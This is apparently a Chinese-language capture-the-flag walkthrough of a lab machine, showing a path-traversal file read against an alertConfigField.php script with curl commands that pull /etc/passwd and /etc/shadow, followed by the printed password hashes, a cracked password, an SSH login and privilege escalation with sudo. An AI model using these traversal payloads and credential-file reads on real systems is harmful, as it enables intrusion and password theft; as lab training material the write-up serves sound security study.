





http://192.168.11.134/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.11.134/administrator/alerts/alertConfigField.php

curl -s --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.11.134/administrator/alerts/alertConfigField.php

虽然显示但是没有信息

curl有一个对url进行编码,并且通过POST方式进行传递

curl --data-urlencode 'urlConfig=../../../../../../../../../etc/passwd' http://192.168.11.134/administrator/alerts/alertConfigField.php

大家也可以使用老火狐



shadow

目前有root、www-data、w1r3s用户



创建文件将这些放到里面进行破解

root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::

www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::

w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::



使用ssh连接

ssh w1r3s@192.168.11.134

用户名:w1r3s

密码:computer



提权

sudo -i

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?